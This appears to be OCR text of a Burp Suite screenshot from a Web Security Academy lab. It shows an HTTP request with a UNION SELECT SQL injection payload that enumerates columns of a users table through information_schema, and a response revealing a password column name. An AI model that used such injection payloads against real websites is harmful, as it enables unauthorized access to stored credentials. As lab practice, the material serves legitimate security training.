 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'UNION SELECT
column_name,NULL FROM information_schema.columns where table_name='
users_muxymp'-- HTTP/2
2 Host: 0ad300e30325c1118412e01500da0074.web-security-academy.net
3 Cookie: session=lJChDSAfAiNfGQOQPhAiw0sWQmCCGrBd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0ad300e30325c1118412e01500da0074.web-security-academy.net/f
ilter?category=Tech+gifts
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
Once they are secured, the
tires will only need to be
replaced every six months, or
100 Kilometers, depending on
how many vehicles you have
driven over.
87 Don&apos;t let heavy traffic
stress you out, become a leader
in easy travel, and book a
consultation with one of our
experts today.
</td>
88 </tr>
89 <tr>
90 <th>
password_ijuudt
</th>
91 </tr>
92 <tr>
93 <th>
Grow Your Own Spy Kit
</th>
94 <td>
Everyone is getting wise to the
nanny cams, and the old
fashioned ways of listening in
on other people&apos;s
conversations. No-one trusts a
cute looking teddy bear
anymore, who knows what is
hidden behind those button
eyes. We have designed a